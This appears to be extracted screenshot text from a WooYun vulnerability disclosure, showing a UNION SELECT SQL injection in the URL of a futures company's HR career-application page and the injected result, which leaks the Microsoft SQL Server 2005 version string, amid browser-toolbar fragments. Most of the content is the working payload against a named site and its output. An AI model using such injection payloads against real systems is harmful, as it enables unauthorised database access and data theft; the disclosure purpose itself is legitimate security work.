 oa.htfutures.com/pweb/careerapply/HrmCareerApplyPerView.jsp?id=1 union select 1,2,3,@@version,5,6,7
百度 <
访问最多 火狐官方站点 新手上路 常用网址 天猫双11 淘 爱淘宝（原淘宝特…
E-编辑 B-返回
个人信息
家庭情况
成员 称谓 工作单位 职务 地址
Microsoft
SQL Server
2005 -
9.00.4035.00
(X64) Nov 24
2008
16:17:31
Copyright (c)
1988-2005
3 Microsoft 5 6 7
Corporation
Enterprise
Edition
(64-bit) on
Windows NT
5.2 (Build
3790:
Service Pack
2)
www.wooyun.org